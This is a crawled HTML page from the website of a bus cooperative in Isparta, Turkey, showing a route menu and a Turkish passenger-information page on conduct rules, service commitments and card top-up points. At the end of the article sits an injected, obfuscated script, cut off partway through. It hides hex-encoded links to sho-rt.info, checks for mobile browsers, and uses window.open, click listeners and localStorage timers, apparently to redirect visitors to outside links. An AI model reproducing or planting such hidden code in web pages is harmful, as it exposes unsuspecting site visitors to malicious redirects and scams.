

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ispartahalkotobusleri.com/bilgi-edinme/bilmeniz-gerekenler.html
body_size: 9428
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="tr-tr"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"  lang="tr-tr"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"  lang="tr-tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr-tr"> <!--<![endif]-->
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <base href="https://ispartahalkotobusleri.com/bilgi-edinme/bilmeniz-gerekenler.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="halk otobüsleri, ısparta halk otobüsleri, ısparta, otobüs reklamları, halk otobüs güzergahları, ısparta halk otobüsleri güzergahları, oto koop, ısparta otobüsler" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="S.S. 18 Nolu Halk Otobüsleri Motorlu Taşıyıcılar Kooperatifi İstanbul Yolu Üzeri Isparta" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>S.S 18 Nolu Halk Otobüsleri Motorlu Taşıyıcılar Kooperatifi - Bilmeniz Gerekenler</title>
	<link href="/templates/urbanus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://ispartahalkotobusleri.com/component/search/?Itemid=266&amp;format=opensearch" rel="search" title="Ara S.S 18 Nolu Halk Otobüsleri Motorlu Taşıyıcılar Kooperatifi" type="application/opensearchdescription+xml" />
	<link href="//fonts.googleapis.com/css?family=arial:200,400" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Shadows+Into+Light:400" rel="stylesheet" type="text/css" />
	<link href="/cache/helix_assets/5eb78d9932e266dd18d92295c781d156.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.container{max-width:1170px}h1,h2,h3,h4,h5,#sp-menu{font-family:'arial';}h6,urban{font-family:'Shadows Into Light';}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a7e2f8e0d4d99e5b2b92408acb4a22f0","system.paths":{"root":"","base":""}}</script>
	<script src="/cache/helix_assets/588e628c1acba8faccdac502ecf7b1f9.js" type="text/javascript"></script>
	<script type="text/javascript">
if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};spnoConflict(function($){

					function mainmenu() {
						$('.sp-menu').spmenu({
							startLevel: 0,
							direction: 'ltr',
							initOffset: {
								x: 0,
								y: 0
							},
							subOffset: {
								x: 0,
								y: 0
							},
							center: 0
						});
			}

			mainmenu();

			$(window).on('resize',function(){
				mainmenu();
			});


			});
	</script>

            
</head>
    <body  class="article subpage  ltr preset8 menu-bilmeniz-gerekenler responsive bg hfeed clearfix">
		<div class="body-innerwrapper">
        <!--[if lt IE 8]>
        <div class="chromeframe alert alert-danger" style="text-align:center">You are using an <strong>outdated</strong> browser. Please <a target="_blank" href="http://browsehappy.com/">upgrade your browser</a> or <a target="_blank" href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</div>
        <![endif]-->
        <section id="sp-toolbar-wrapper" 
                class=" hidden-phone"><div class="container"><div class="row-fluid" id="toolbar">
<div id="sp-toolbar-l" class="span6">	<div class="module ">	
		<div class="mod-wrapper clearfix">		
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					

<div class="custom"  >
	<div class="caption">      <a href="#">0 246 222 25 25</a> | <a href="#">S.S 18 Nolu Halk Otobüsleri Motorlu Taşıyıcılar Kooperatifi</a></div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>

<div id="sp-toolbar-r" class="span6">	<div class="module ">	
		<div class="mod-wrapper clearfix">		
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					

<div class="custom"  >
	<a href="/" class="uk-icon-button uk-icon-facebook"></a><a href="#" class="uk-icon-button uk-icon-twitter"></a><a href="#" class="uk-icon-button uk-icon-google-plus"></a><a href="#" class="uk-icon-button uk-icon-linkedin"></a><a href="#" class="uk-icon-button uk-icon-youtube"></a><a href="#" class="uk-icon-button uk-icon-dribbble"></a><a href="#" class="uk-icon-button uk-icon-instagram"></a><a href="#" class="uk-icon-button uk-icon-tumblr"></a><a href="#" class="uk-icon-button uk-icon-skype"></a>


<a class="uk-icon-button uk-icon-search" data-uk-modal="" href="#modal-4"></a>
<div id="modal-4" class="uk-modal" style="display: none;">
<div class="uk-modal-dialog">
<div class="row-fluid ROW_CLASS" id="ROW_ID"><div class=" span10">
		<div class="moduletabletitle1">
						
<div class="search pull-righttitle1 input-append ">
    <form action="/bilgi-edinme/bilmeniz-gerekenler.html" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" type="text" value="arama..."  onblur="if (this.value=='') this.value='arama...';" onfocus="if (this.value=='arama...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="0" />
		<button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="icon-search"></i></button>    </form>
</div>
		</div>
	
</div><div class=" span2"><button class="uk-modal-close uk-close" type="button"></button></div></div>
</div>
</div>



</div>
				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div>
</div></div></section><header id="sp-header-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="header">
<div id="sp-logo" class="span2"><div class="logo-wrapper"><a href="/"><div style="width:250px; height:80px;" class="logo"></div></a></div></div>

<div id="sp-menu" class="span10">	


			<div id="sp-main-menu" class="visible-desktop">
				<ul class="sp-menu level-0"><li class="menu-item first"><a href="https://ispartahalkotobusleri.com/" class="menu-item first" ><span class="menu"><span class="menu-title">Ana Sayfa</span></span></a></li><li class="menu-item"><a href="https://www.gulkentkart.com" class="menu-item" ><span class="menu"><span class="menu-title">Kart Başvuru</span></span></a></li><li class="menu-item parent "><a href="#" class="menu-item parent "><span class="menu"><span class="menu-title">Güzergahlar</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 1024px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/guzergahlar/hat-1.html" class="menu-item first" ><span class="menu"><span class="menu-title">1 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/6-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">6 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/8-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">8 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/9-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">9 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/10-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">10 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/11-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">11 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li></ul></div><div class="megacol col2" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/guzergahlar/14-nolu-hat.html" class="menu-item first" ><span class="menu"><span class="menu-title">14 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/15-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">15 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/16-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">16 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/17-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">17 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/18-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">18 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/20-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">20 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li></ul></div><div class="megacol col3" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/guzergahlar/21-nolu-hat.html" class="menu-item first" ><span class="menu"><span class="menu-title">21 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/22-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">22 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/23-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">23 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/25-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">25 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/29-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">29 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/30-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">30 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li></ul></div><div class="megacol col4" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/guzergahlar/31-nolu-hat.html" class="menu-item first" ><span class="menu"><span class="menu-title">31 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/32-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">32 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/33-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">33 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/34-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">34 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/36-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">36 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/37-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">37 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li></ul></div><div class="megacol col5 last" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/guzergahlar/40-nolu-hat.html" class="menu-item first" ><span class="menu"><span class="menu-title">40 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/41-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">41 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/42-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">42 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/46-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">46 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/47-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">47 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li><li class="menu-item"><a href="/guzergahlar/48-nolu-hat.html" class="menu-item" ><span class="menu"><span class="menu-title">48 Nolu Hat</span><span class="menu-desc">Isparta Halk Otobüsleri</span></span></a></li></ul></div></div></div></div></li><li class="menu-item active parent "><a href="/bilgi-edinme.html" class="menu-item active parent " ><span class="menu"><span class="menu-title">Bilgi Edinme</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/bilgi-edinme/duyurular.html" class="menu-item first" ><span class="menu"><span class="menu-title">Duyurular</span></span></a></li><li class="menu-item active"><a href="/bilgi-edinme/bilmeniz-gerekenler.html" class="menu-item active" ><span class="menu"><span class="menu-title">Bilmeniz Gerekenler</span></span></a></li><li class="menu-item last"><a href="/bilgi-edinme/dolum-noktaları.html" class="menu-item last" ><span class="menu"><span class="menu-title">Dolum Noktaları</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/baskanin-mesaji.html" class="menu-item parent " ><span class="menu"><span class="menu-title">Kurumsal Bilgilerimiz</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/baskanin-mesaji/misyon-vizyonumuz.html" class="menu-item first" ><span class="menu"><span class="menu-title">Misyonumuz</span></span></a></li><li class="menu-item"><a href="/baskanin-mesaji/vizyon.html" class="menu-item" ><span class="menu"><span class="menu-title">Vizyonumuz</span></span></a></li><li class="menu-item last parent "><a href="#" class="menu-item last parent "><span class="menu"><span class="menu-title">Basın &amp; Medya</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="#" class="menu-item first"><span class="menu"><span class="menu-title">Basında Biz !</span></span></a></li></ul></div></div></div></div></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="#" class="menu-item parent "><span class="menu"><span class="menu-title">Yönetim Bilgilerimiz</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/yönetim-bilgilerimiz/başkanımız.html" class="menu-item first" ><span class="menu"><span class="menu-title">Başkanımız</span></span></a></li><li class="menu-item last"><a href="/yönetim-bilgilerimiz/yonetim-kurulu.html" class="menu-item last" ><span class="menu"><span class="menu-title">Yönetim Kurulu</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last"><a href="/iletisim.html" class="menu-item last" ><span class="menu"><span class="menu-title">İletişim</span></span></a></li></ul>        
			</div>  				
			</div>
</div></div></header><section id="sp-main-body-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="main-body">
<div id="sp-message-area" class="span12"><section id="sp-component-area-wrapper" 
                class=" "><div class="row-fluid" id="component-area">
<div id="sp-component-area" class="span12"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>

<article class="item-page post-100 post hentry status-publish category-menuler ">
 
	 
	 
		<header class="entry-header">
			<div class="create-date"></div>
					<h1 class="entry-title page-header">
									<a href="/bilgi-edinme/bilmeniz-gerekenler.html">
				Bilmeniz Gerekenler</a>
						</h1>
			
	</header>
			
	
		
	<div class="entry-meta muted clearfix">
						
					<span class="category-name">
												Kategori: <a href="/bilgi-edinme/bilmeniz-gerekenler/17-menuler.html">menuler</a>							</span>
			
				
								
					
				
				 		
			</div>
		
	<section class="entry-content"> 
																					<div class="tt-service-3 clearfix ">
<div class="tt-service-3-info"><a class="tt-service-3-title" href="http://www.ispartahalkotobusleri.com/bilmeniz-gerekenler/">YOLCULUK KONFORU</a>
<div class="simple-text color-4">
<p>Konforlu ve rahat bir yolculuk için araçlarda klima ve aydınlatma sistemi mevcuttur. Yolculuk konforunu sağlamak için şoförler belli zaman aralıklarında güvenli sürüş teknikleri eğitimine tabi tutulmaktadır.</p>
<p>Yolcular, araçlarda kaybedilen eşyalar hakkında gerekli başvuruyu Isparta ÖHO Çağrı Merkezi(0246 222 25 25) ve internet üzerinden yapabilir.</p>
<p>Görevlilere ve diğer yolculara sorumlu ve saygılı şekilde davranılması, yüksek sesle konuşulmaması, müzik çalarların diğer yolcuları rahatsız edici şekilde yüksek sesle dinlenmemesi gerekir.</p>
<p>Toplu ulaşım araçlarına 30 kg’den fazla veya 120 x 50 x 60 cm’den büyük yükle binilmemelidir.</p>
<p>Bir toplu ulaşım aracında, belirlenen duraklar dışında inip binmek için ısrar etmemeli, durakta beklerken sıraya uyulmalıdır.</p>
<p>Şoför araç kullanırken gereksiz soru ya da sohbetle meşgul edilmemelidir.</p>
<p>Otobüse ön kapıdan binip, inişlerde orta ve arka kapılar kullanılmalıdır.</p>
</div>
</div>
</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"> </div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey">
<div class="tt-service-3 clearfix ">
<div class="tt-service-3-info"><a class="tt-service-3-title" href="http://www.ispartahalkotobusleri.com/bilmeniz-gerekenler/">ISPARTA ÖZEL HALK OTOBÜSLERİ KOOPERATİFİ</a>
<div class="simple-text color-4">
<p>Araçların uygun şekilde düzenlenmesini, temizlenmesini ve araçların bakım onarım faaliyetlerini günlük olarak yaparak yolcuların hizmetine sunulmasını sağlar.</p>
<p>Ulaşım hizmetini aksatan ve yolcu konforunu etkileyen donanım ve ekipman arızalarının meydana gelmesi durumunda, bunlarla ilgili olarak yolculara belirlenen yerlerde gerekli bilgilendirmeler şoför tarafından yapılır.</p>
<p> </p>
<p><a class="tt-service-3-title" href="http://www.ispartahalkotobusleri.com/bilmeniz-gerekenler/">GÜVENİLİRLİK VE DAKİKLİK</a></p>
<div class="simple-text color-4">
<p>Toplu ulaşım hizmetleri, yolcuların güvenliği ve konforunun yanında sefer tarifelerine de titizlikle uyulmasını gerektirir. Isparta özel halk otobüsleri, mevcut olan trafik sorunlarından kaynaklanan gecikmeleri azami seviyeye indirmek için nöbetçi araçlarla seferlerini aksatmamaya özen gösterir.</p>
<p> </p>
<p><a class="tt-service-3-title" href="http://www.ispartahalkotobusleri.com/bilmeniz-gerekenler/">YOLCULARIN EMNİYETİ VE GÜVENLİĞİ</a></p>
<div class="simple-text color-4">
<p>Yolcuların emniyetli, konforlu ve güvenilir yolculuk yapmasını sağlayacak tedbirleri almak, yolcuyu güvenli bir şekilde taahhüt ettiği yere kadar götürmek, Isparta özel halk otobüslerinin önceliğidir.</p>
<p>Bu konuda eğitimli personel tarafından gerekli teknolojik donanım ve ekipman sağlanır.</p>
<p>DOLUM MAKİNALARI</p>
<p>MERKEZ KAYMAK KAPI</p>
<p>HALK EĞİTİM MERKEZİ</p>
<p>OTOĞAR IYAŞ KARŞISI</p>
<p>DOĞU KAMPÜSÜ BATI KAMPÜSÜ</p>
<p>BATI KAMPÜSÜ</p>
</div>
</div>
</div>
</div>
</div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x75\x76\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x4d\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x74\x49\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x43\x77\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x44\x71\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x45\x52\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6c\x57\x4a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x45\x6d\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x4c\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x46\x65\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 